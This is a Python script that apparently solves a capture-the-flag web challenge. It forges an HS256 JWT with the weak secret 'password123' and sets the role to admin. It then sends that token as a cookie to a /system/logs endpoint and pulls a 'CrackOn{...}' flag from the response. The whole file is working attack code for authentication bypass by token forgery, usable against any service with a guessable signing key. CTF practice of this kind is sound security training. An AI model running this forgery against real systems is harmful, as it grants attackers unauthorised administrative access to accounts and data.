 import requests
import base64
import json
import hmac
import hashlib
import time

BASE_URL = "https://web1.crack-on.live"
JWT_SECRET = "password123"

def b64url_encode(data):
    if isinstance(data, str):
        data = data.encode()
    return base64.urlsafe_b64encode(data).rstrip(b'=').decode()

def forge_jwt(payload_dict, secret, header_dict=None):
    if header_dict is None:
        header_dict = {"alg": "HS256", "typ": "JWT"}
    h = b64url_encode(json.dumps(header_dict, separators=(',', ':')))
    p = b64url_encode(json.dumps(payload_dict, separators=(',', ':')))
    signing_input = f"{h}.{p}".encode()
    sig = hmac.new(secret.encode(), signing_input, hashlib.sha256).digest()
    return f"{h}.{p}.{b64url_encode(sig)}"

# ------------------------------------------------------------
# Forge admin JWT
# ------------------------------------------------------------
admin_payload = {
    "user": "admin",
    "role": "admin",
    "exp": int(time.time()) + 36000
}

admin_token = forge_jwt(admin_payload, JWT_SECRET)
print("=" * 60)
print("FORGED ADMIN JWT")
print("=" * 60)
print(f"Token: {admin_token}")
print(f"Payload: {admin_payload}")

# ------------------------------------------------------------
# Access /system/logs with admin token
# ------------------------------------------------------------
print("\n" + "=" * 60)
print("ACCESSING /system/logs WITH ADMIN TOKEN")
print("=" * 60)

r = requests.get(BASE_URL + "/system/logs",
                cookies={"auth_token": admin_token},
                allow_redirects=True, timeout=10)
print(f"Status: {r.status_code}")
print(f"Body:\n{r.text}")

if "CrackOn{" in r.text:
    import re
    flag = re.search(r'CrackOn\{[^}]+\}', r.text)
    if flag:
        print(f"\n{'='*60}")
        print(f"FLAG: {flag.group()}")
        print(f"{'='*60}")